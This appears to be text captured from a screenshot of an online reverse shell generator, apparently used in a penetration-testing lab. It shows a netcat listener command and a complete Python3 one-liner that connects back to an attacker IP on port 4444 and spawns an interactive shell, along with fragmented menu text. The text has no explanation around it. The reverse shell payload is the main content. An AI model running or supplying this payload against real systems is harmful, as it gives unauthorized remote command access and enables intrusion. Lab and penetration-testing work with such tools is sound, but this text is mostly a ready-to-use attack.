 https://www.revshells.com
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB 10.10.32.21/
Reverse Shell Generator
IP & Port
IP 10.8.29.132 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("10.8.29.132",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'